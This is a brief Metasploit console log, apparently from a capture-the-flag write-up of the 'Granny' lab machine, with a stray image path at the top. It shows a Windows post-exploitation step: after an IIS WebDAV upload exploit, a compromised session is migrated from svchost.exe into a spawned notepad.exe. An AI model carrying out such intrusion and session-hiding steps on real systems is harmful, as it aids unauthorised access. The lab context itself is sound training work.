 msf5 exploit(windows/iis/iis_webdav_upload_asp) > use post/windows/manage/migrate
msf5 post(windows/manage/migrate) > show options
Module options (post/windows/manage/migrate):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
KILL     false            no        Kill original process for the session.
NAME                      no        Name of process to migrate to.
PID                       no        PID of process to migrate to.
SESSION                   yes       The session to run this module on.
SPAWN    true             no        Spawn process to migrate to. If name for process not given notepad
.exe is used.
msf5 post(windows/manage/migrate) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/migrate) > exploit
[*] Running module against GRANNY
[*] Current server process: svchost.exe (2960)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3848
[+] Successfully migrated to process 3848
[*] Post module execution completed